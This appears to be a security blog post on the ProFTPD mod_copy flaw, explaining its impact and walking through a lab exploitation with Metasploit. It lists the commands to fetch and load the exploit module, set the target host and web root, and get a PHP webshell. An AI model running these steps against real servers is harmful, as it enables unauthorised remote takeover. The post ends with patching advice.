The vulnerability in the mod_copy module of Proftpd was disclosed a couple months back. Most servers using Proftp are still vulnerable to attacks as they’re using older versions of the software. If you’re using Proftpd version 1.3.5 or before, your server is vulnerable and it’s just a matter of time before someone takes advantage of that vulnerability. So, I thought I’d do a write up about the same, including a demonstration of how easy and terrifying the situation is.
Who all are affected? Link to heading
Any Linux server running Proftp version < 1.3.5 are vulnerable.
How does it work? Link to heading
mod_copy is a module for the Proftp server, which implements the “SITE CPFR” & “SITE CPTO” command, using these commands the user can move around files or folders in the server. That is, normally, if you want to copy a file from one place in the server to another place using FTP, you’d have to transfer it to the local system, then upload it to the target location in the server. But, using mod_copy you can simply transfer it without having to download to your local system.
There is a vulnerability in the software which allows “ANY UNAUTHENTICATED” user to use the above commands to copy the files. That’s right, any user.
What is the impact, if someone exploits it? Link to heading
Well, basically, they could have a shell in your server which is more than enough to do some serious sh#t. In fact, I’ll show you how you can exploit this vulnerability using metasploit. Yeah, that’s right! someone wrote an exploit for this vulnerability and it works like a charm
Let’s try this!! Link to heading
Let’s try to exploit this vulnerability using metasploit and see if we’re any successful.
PLEASE NOTE THAT THIS IS FOR EDUCATIONAL PURPOSES ONLY, TRY THIS ON DEVICES YOU’RE AUTHORIZED AND I WILL NOT BE RESPONSIBLE FOR YOUR ACTIONS.
I assume that you’ve metasploit all ready for action, let’s jump right into it.
Here’s my set up: I have an ubuntu server running on VirtualBox and Kali Linux (my host machine) is the attacker.
Step 1 : Download the exploit into your computer. Link to heading
For that, open a terminal as root and download the exploit from HERE
wget https://raw.githubusercontent.com/rapid7/metasploit-framework/master/modules/exploits/unix/ftp/proftpd_modcopy_exec.rb
Copy it into exploits folder.
cp proftpd_modcopy_exec.rb /usr/share/metasploit-framework/modules/exploits/unix/ftp/
Step 2: Open msfconsole. Link to heading
For that, open up a Terminal ( as root ) and type “msfconsole”

Step 3: Once metasploit is loaded, use the following command to load the exploit Link to heading
use exploit/unix/ftp/proftpd_modcopy_exec
# After that, we have to set the remote host ( victim server )
set RHOST 192.168.1.102
set SITEPATH /var/www/html
You can always type “show options” to see all the options you have to set. Here, RHOST is the remote server we’re trying to exploit. The “SITEPATH” is the document root for the webserver. Once you’re all set, type “exploit” and press enter. That’s it.
You should now have a session opened from the remote server where you can execute any command.

Here’s what happened when you typed “exploit” and press enter. The exploit makes use of the vulnerability to upload a PHP webshell into the server and metasploit presents you with an interface to that shell where you can execute commands. Did you notice how easy was it to exploit the server? All we needed was the IP address of the server. Pretty scary huh?
How to prevent this? Link to heading
Just update the packages in your server and you should be fine. Keep yourself updated, Stay safe.!! 🙂